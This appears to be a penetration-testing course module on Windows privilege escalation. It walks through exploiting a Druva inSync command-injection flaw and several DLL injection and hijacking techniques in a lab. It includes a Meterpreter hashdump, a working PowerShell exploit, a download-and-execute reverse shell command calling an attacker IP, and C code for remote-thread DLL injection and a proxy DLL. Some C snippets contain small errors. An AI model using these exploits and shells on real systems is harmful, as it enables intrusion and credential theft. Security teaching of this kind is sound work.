[*] https://10.10.14.3:8443 handling request from 10.129.43.13; (UUID: syyuxztc) Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 1 opened (10.10.14.3:8443 -> 10.129.43.13:52047) at 2021-05-14 13:38:55 -0400


meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM


meterpreter > sysinfo

Computer        : WINLPE-WS02
OS              : Windows 10 (10.0 Build 18363).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 6
Meterpreter     : x64/windows


meterpreter > hashdump

Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb-student:1002:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
mrb3n:1001:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c93428723187f868ae2f99d4fa66dceb:::
We may be able to escalate privileges on well-patched and well-configured systems if users are permitted to install software or vulnerable third-party applications/services are used throughout the organization. It is common to encounter a multitude of different applications and services on Windows workstations during our assessments. Let's look at an instance of a vulnerable service that we could come across in a real-world environment. Some services/applications may allow us to escalate to SYSTEM. In contrast, others could cause a denial-of-service condition or allow access to sensitive data such as configuration files containing passwords.
Enumerating Installed Programs
As covered previously, let's start by enumerating installed applications to get a lay of the land.
Vulnerable Services
C:\htb> wmic product get name

Name
Microsoft Visual C++ 2019 X64 Minimum Runtime - 14.28.29910
Update for Windows 10 for x64-based Systems (KB4023057)
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.24.28127
VMware Tools
Druva inSync 6.6.3
Microsoft Update Health Tools
Microsoft Visual C++ 2019 X64 Additional Runtime - 14.28.29910
Update for Windows 10 for x64-based Systems (KB4480730)
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.24.28127
The output looks mostly standard for a Windows 10 workstation. However, the Druva inSync application stands out. A quick Google search shows that version 6.6.3 is vulnerable to a command injection attack via an exposed RPC service. We may be able to use this exploit PoC to escalate our privileges. From this blog post which details the initial discovery of the flaw, we can see that Druva inSync is an application used for “Integrated backup, eDiscovery, and compliance monitoring,” and the client application runs a service in the context of the powerful NT AUTHORITY\SYSTEM account. Escalation is possible by interacting with a service running locally on port 6064.
Enumerating Local Ports
Let's do some further enumeration to confirm that the service is running as expected. A quick look with netstat shows a service running locally on port 6064.
Vulnerable Services
C:\htb> netstat -ano | findstr 6064

  TCP    127.0.0.1:6064         0.0.0.0:0              LISTENING       3324
  TCP    127.0.0.1:6064         127.0.0.1:50274        ESTABLISHED     3324
  TCP    127.0.0.1:6064         127.0.0.1:50510        TIME_WAIT       0
  TCP    127.0.0.1:6064         127.0.0.1:50511        TIME_WAIT       0
  TCP    127.0.0.1:50274        127.0.0.1:6064         ESTABLISHED     3860
Enumerating Process ID
Next, let's map the process ID (PID) 3324 back to the running process.
Vulnerable Services
PS C:\htb> get-process -Id 3324

Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
    149      10     1512       6748              3324   0 inSyncCPHwnet64
Enumerating Running Service
At this point, we have enough information to determine that the Druva inSync application is indeed installed and running, but we can do one last check using the Get-Service cmdlet.
Vulnerable Services
PS C:\htb> get-service | ? {$_.DisplayName -like 'Druva*'}

Status   Name               DisplayName
------   ----               -----------
Running  inSyncCPHService   Druva inSync Client Service
Druva inSync PowerShell PoC
With this information in hand, let's try out the exploit PoC, which is this short PowerShell snippet.
Code: powershell
$ErrorActionPreference = "Stop"

$cmd = "net user pwnd /add"

$s = New-Object System.Net.Sockets.Socket(
    [System.Net.Sockets.AddressFamily]::InterNetwork,
    [System.Net.Sockets.SocketType]::Stream,
    [System.Net.Sockets.ProtocolType]::Tcp
)
$s.Connect("127.0.0.1", 6064)

$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");
$length = [System.BitConverter]::GetBytes($command.Length);

$s.Send($header)
$s.Send($rpcType)
$s.Send($length)
$s.Send($command)
Modifying PowerShell PoC
For our purposes, we want to modify the $cmd variable to our desired command. We can do many things here, such as adding a local admin user (which is a bit noisy, and we want to avoid modifying things on client systems wherever possible) or sending ourselves a reverse shell. Let's try this with Invoke-PowerShellTcp.ps1. Download the script to our attack box, and rename it something simple like shell.ps1. Open the file, and append the following at the bottom of the script file (changing the IP to match our address and listening port as well):
Vulnerable Services
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.3 -Port 9443
Modify the $cmd variable in the Druva inSync exploit PoC script to download our PowerShell reverse shell into memory.
Code: powershell
$cmd = "powershell IEX(New-Object Net.Webclient).downloadString('http://10.10.14.3:8080/shell.ps1')"
Starting a Python Web Server
Next, start a Python web server in the same directory where our script.ps1 script resides.
Vulnerable Services
root@htb[/htb]$ python3 -m http.server 8080
Catching a SYSTEM Shell
Finally, start a Netcat listener on the attack box and execute the PoC PowerShell script on the target host (after modifying the PowerShell execution policy with a command such as Set-ExecutionPolicy Bypass -Scope Process). We will get a reverse shell connection back with SYSTEM privileges if all goes to plan.
Vulnerable Services
root@htb[/htb]$ nc -lvnp 9443

listening on [any] 9443 ...
connect to [10.10.14.3] from (UNKNOWN) [10.129.43.7] 58611
Windows PowerShell running as user WINLPE-WS01$ on WINLPE-WS01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.


PS C:\WINDOWS\system32>whoami

nt authority\system


PS C:\WINDOWS\system32> hostname

WINLPE-WS01
This example shows just how risky it can be to allow users to install software on their machines and how we should always enumerate installed software if we land on a Windows server or desktop host. Organizations should restrict local administrator rights on end-user machines following the principle of least privilege. Furthermore, an application whitelisting tool can help ensure that only properly vetted software is installed on user workstations.
DLL injection is a method that involves inserting a piece of code, structured as a Dynamic Link Library (DLL), into a running process. This technique allows the inserted code to run within the process's context, thereby influencing its behavior or accessing its resources.
DLL injection finds legitimate applications in various areas. For instance, software developers leverage this technology for hot patching, a method that enables the amendment or updating of code seamlessly, without the need to restart the ongoing process immediately. A prime example of this is Azure's use of hot patching for updating operational servers, which facilitates the benefits of the update without necessitating server downtime.
Nevertheless, it's not entirely innocuous. Cybercriminals often manipulate DLL injection to insert malicious code into trusted processes. This technique is particularly effective in evading detection by security software.
There are several different methods for actually executing a DLL injection.
LoadLibrary is a widely utilized method for DLL injection, employing the LoadLibrary API to load the DLL into the target process's address space.
The LoadLibrary API is a function provided by the Windows operating system that loads a Dynamic Link Library (DLL) into the current process’s memory and returns a handle that can be used to get the addresses of functions within the DLL.
Code: c
#include <windows.h>
#include <stdio.h>

int main() {
    // Using LoadLibrary to load a DLL into the current process
    HMODULE hModule = LoadLibrary("example.dll");
    if (hModule == NULL) {
        printf("Failed to load example.dll\n");
        return -1;
    }
    printf("Successfully loaded example.dll\n");

    return 0;
}
The first example shows how LoadLibrary can be used to load a DLL into the current process legitimately.
Code: c
#include <windows.h>
#include <stdio.h>

int main() {
    // Using LoadLibrary for DLL injection
    // First, we need to get a handle to the target process
    DWORD targetProcessId = 123456 // The ID of the target process
    HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, targetProcessId);
    if (hProcess == NULL) {
        printf("Failed to open target process\n");
        return -1;
    }

    // Next, we need to allocate memory in the target process for the DLL path
    LPVOID dllPathAddressInRemoteMemory = VirtualAllocEx(hProcess, NULL, strlen(dllPath), MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
    if (dllPathAddressInRemoteMemory == NULL) {
        printf("Failed to allocate memory in target process\n");
        return -1;
    }

    // Write the DLL path to the allocated memory in the target process
    BOOL succeededWriting = WriteProcessMemory(hProcess, dllPathAddressInRemoteMemory, dllPath, strlen(dllPath), NULL);
    if (!succeededWriting) {
        printf("Failed to write DLL path to target process\n");
        return -1;
    }

    // Get the address of LoadLibrary in kernel32.dll
    LPVOID loadLibraryAddress = (LPVOID)GetProcAddress(GetModuleHandle("kernel32.dll"), "LoadLibraryA");
    if (loadLibraryAddress == NULL) {
        printf("Failed to get address of LoadLibraryA\n");
        return -1;
    }

    // Create a remote thread in the target process that starts at LoadLibrary and points to the DLL path
    HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)loadLibraryAddress, dllPathAddressInRemoteMemory, 0, NULL);
    if (hThread == NULL) {
        printf("Failed to create remote thread in target process\n");
        return -1;
    }

    printf("Successfully injected example.dll into target process\n");

    return 0;
}
The second example illustrates the use of LoadLibrary for DLL injection. This process involves allocating memory within the target process for the DLL path and then initiating a remote thread that begins at LoadLibrary and directs towards the DLL path.
Manual Mapping is an incredibly complex and advanced method of DLL injection. It involves the manual loading of a DLL into a process's memory and resolves its imports and relocations. However, it avoids easy detection by not using the LoadLibrary function, whose usage is monitored by security and anti-cheat systems.
A simplified outline of the process can be represented as follows:
Reflective DLL injection is a technique that utilizes reflective programming to load a library from memory into a host process. The library itself is responsible for its loading process by implementing a minimal Portable Executable (PE) file loader. This allows it to decide how it will load and interact with the host, minimising interaction with the host system and process.
Stephen Fewer has a great GitHub demonstrating the technique. Borrowing his explanation below:
"The procedure of remotely injecting a library into a process is two-fold. First, the library you aim to inject must be written into the target process’s address space (hereafter referred to as the 'host process'). Second, the library must be loaded into the host process to meet the library's runtime expectations, such as resolving its imports or relocating it to an appropriate location in memory.
Assuming we have code execution in the host process and the library we aim to inject has been written into an arbitrary memory location in the host process, Reflective DLL Injection functions as follows.
ReflectiveLoader function, an exported function found in the library's export table. This can happen either via CreateRemoteThread() or a minimal bootstrap shellcode.ReflectiveLoader initially calculates its own image's current memory location to parse its own headers for later use.ReflectiveLoader then parses the host process's kernel32.dll export table to calculate the addresses of three functions needed by the loader, namely LoadLibraryA, GetProcAddress, and VirtualAlloc.ReflectiveLoader now allocates a continuous memory region where it will proceed to load its own image. The location isn't crucial; the loader will correctly relocate the image later.ReflectiveLoader then processes the newly loaded copy of its image's import table, loading any additional libraries and resolving their respective imported function addresses.ReflectiveLoader then processes the newly loaded copy of its image's relocation table.ReflectiveLoader then calls its newly loaded image's entry point function, DllMain, with DLL_PROCESS_ATTACH. The library has now been successfully loaded into memory.ReflectiveLoader returns execution to the initial bootstrap shellcode that called it, or if it were called via CreateRemoteThread, the thread would terminate."DLL Hijacking is an exploitation technique where an attacker capitalizes on the Windows DLL loading process. These DLLs can be loaded during runtime, creating a hijacking opportunity if an application doesn't specify the full path to a required DLL, hence rendering it susceptible to such attacks.
The default DLL search order used by the system depends on whether Safe DLL Search Mode is activated. When enabled (which is the default setting), Safe DLL Search Mode repositions the user's current directory further down in the search order. It’s easy to either enable or disable the setting by editing the registry.
Windows key + R to open the Run dialog box.Regedit and press Enter. This will open the Registry Editor.HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Session Manager.SafeDllSearchMode value. If it does not exist, right-click the blank space of the folder or right-click the Session Manager folder, select New and then DWORD (32-bit) Value. Name this new value as SafeDllSearchMode.SafeDllSearchMode. In the Value data field, enter 1 to enable and 0 to disable Safe DLL Search Mode.OK, close the Registry Editor and Reboot the system for the changes to take effect.With this mode enabled, applications search for necessary DLL files in the following sequence:
However, if 'Safe DLL Search Mode' is deactivated, the search order changes to:
DLL Hijacking involves a few more steps. First, you need to pinpoint a DLL the target is attempting to locate. Specific tools can simplify this task:
Process Explorer: Part of Microsoft's Sysinternals suite, this tool offers detailed information on running processes, including their loaded DLLs. By selecting a process and inspecting its properties, you can view its DLLs.PE Explorer: This Portable Executable (PE) Explorer can open and examine a PE file (such as a .exe or .dll). Among other features, it reveals the DLLs from which the file imports functionality.After identifying a DLL, the next step is determining which functions you want to modify, which necessitates reverse engineering tools, such as disassemblers and debuggers. Once the functions and their signatures have been identified, it's time to construct the DLL.
Let’s take a practical example. Consider the C program below:
Code: c
#include <stdio.h>
#include <stdlib.h>
#include <stdbool.h>
#include <windows.h>

typedef int (*AddFunc)(int, int);

int readIntegerInput()
{
    int value;
    char input[100];
    bool isValid = false;

    while (!isValid)
    {
        fgets(input, sizeof(input), stdin);

        if (sscanf(input, "%d", &value) == 1)
        {
            isValid = true;
        }
        else
        {
            printf("Invalid input. Please enter an integer: ");
        }
    }

    return value;
}

int main()
{
    HMODULE hLibrary = LoadLibrary("library.dll");
    if (hLibrary == NULL)
    {
        printf("Failed to load library.dll\n");
        return 1;
    }

    AddFunc add = (AddFunc)GetProcAddress(hLibrary, "Add");
    if (add == NULL)
    {
        printf("Failed to locate the 'Add' function\n");
        FreeLibrary(hLibrary);
        return 1;
    }
    HMODULE hLibrary = LoadLibrary("x.dll");

    printf("Enter the first number: ");
    int a = readIntegerInput();

    printf("Enter the second number: ");
    int b = readIntegerInput();

    int result = add(a, b);
    printf("The sum of %d and %d is %d\n", a, b, result);

    FreeLibrary(hLibrary);
    system("pause");
    return 0;
}
It loads an add function from the library.dll and utilises this function to add two numbers. Subsequently, it prints the result of the addition. By examining the program in Process Monitor (procmon), we can observe the process of loading the library.dll located in the same directory.
First, let's set up a filter in procmon to solely include main.exe, which is the process name of the program. This filter will help us focus specifically on the activities related to the execution of main.exe. It is important to note that procmon only captures information while it is actively running. Therefore, if your log appears empty, you should close main.exe and reopen it while procmon is running. This will ensure that the necessary information is captured and available for analysis.

Then if you scroll to the bottom, you can see the call to load library.dll.

We can further filter for an Operation of Load Image to only get the libraries the app is loading.
DLL Injection
16:13:30,0074709    main.exe    47792    Load Image    C:\Users\PandaSt0rm\Desktop\Hijack\main.exe    SUCCESS    Image Base: 0xf60000, Image Size: 0x26000
16:13:30,0075369    main.exe    47792    Load Image    C:\Windows\System32\ntdll.dll    SUCCESS    Image Base: 0x7ffacdbf0000, Image Size: 0x214000
16:13:30,0075986    main.exe    47792    Load Image    C:\Windows\SysWOW64\ntdll.dll    SUCCESS    Image Base: 0x77a30000, Image Size: 0x1af000
16:13:30,0120867    main.exe    47792    Load Image    C:\Windows\System32\wow64.dll    SUCCESS    Image Base: 0x7ffacd5a0000, Image Size: 0x57000
16:13:30,0122132    main.exe    47792    Load Image    C:\Windows\System32\wow64base.dll    SUCCESS    Image Base: 0x7ffacd370000, Image Size: 0x9000
16:13:30,0123231    main.exe    47792    Load Image    C:\Windows\System32\wow64win.dll    SUCCESS    Image Base: 0x7ffacc750000, Image Size: 0x8b000
16:13:30,0124204    main.exe    47792    Load Image    C:\Windows\System32\wow64con.dll    SUCCESS    Image Base: 0x7ffacc850000, Image Size: 0x16000
16:13:30,0133468    main.exe    47792    Load Image    C:\Windows\System32\wow64cpu.dll    SUCCESS    Image Base: 0x77a20000, Image Size: 0xa000
16:13:30,0144586    main.exe    47792    Load Image    C:\Windows\SysWOW64\kernel32.dll    SUCCESS    Image Base: 0x76460000, Image Size: 0xf0000
16:13:30,0146299    main.exe    47792    Load Image    C:\Windows\SysWOW64\KernelBase.dll    SUCCESS    Image Base: 0x75dd0000, Image Size: 0x272000
16:13:31,7974779    main.exe    47792    Load Image    C:\Users\PandaSt0rm\Desktop\Hijack\library.dll    SUCCESS    Image Base: 0x6a1a0000, Image Size: 0x1d000
We can utilize a method known as DLL Proxying to execute a Hijack. We will create a new library that will load the function Add from library.dll, tamper with it, and then return it to main.exe.
library.dll. This library will contain the necessary code to load the Add function from library.dll and perform the required tampering.Add function: Within the new library, we will load the Add function from the original library.dll. This will allow us to access the original function.Add function is loaded, we can then apply the desired tampering or modifications to its result. In this case, we are simply going to modify the result of the addition, to add + 1 to the result.Add function from the new library back to main.exe. This will ensure that when main.exe calls the Add function, it will execute the modified version with the intended changes.The code is as follows:
Code: c
// tamper.c
#include <stdio.h>
#include <Windows.h>

#ifdef _WIN32
#define DLL_EXPORT __declspec(dllexport)
#else
#define DLL_EXPORT
#endif

typedef int (*AddFunc)(int, int);

DLL_EXPORT int Add(int a, int b)
{
    // Load the original library containing the Add function
    HMODULE originalLibrary = LoadLibraryA("library.o.dll");
    if (originalLibrary != NULL)
    {
        // Get the address of the original Add function from the library
        AddFunc originalAdd = (AddFunc)GetProcAddress(originalLibrary, "Add");
        if (originalAdd != NULL)
        {
            printf("============ HIJACKED ============\n");
            // Call the original Add function with the provided arguments
            int result = originalAdd(a, b);
            // Tamper with the result by adding +1
            printf("= Adding 1 to the sum to be evil\n");
            result += 1;
            printf("============ RETURN ============\n");
            // Return the tampered result
            return result;
        }
    }
    // Return -1 if the original library or function cannot be loaded
    return -1;
}
Either compile it or use the precompiled version provided. Rename library.dll to library.o.dll, and rename tamper.dll to library.dll.
Running main.exe then shows the successful hack.

Another option to execute a DLL Hijack attack is to replace a valid library the program is attempting to load but cannot find with a crafted library. If we change the procmon filter to focus on entries whose path ends in .dll and has a status of NAME NOT FOUND we can find such libraries in main.exe.
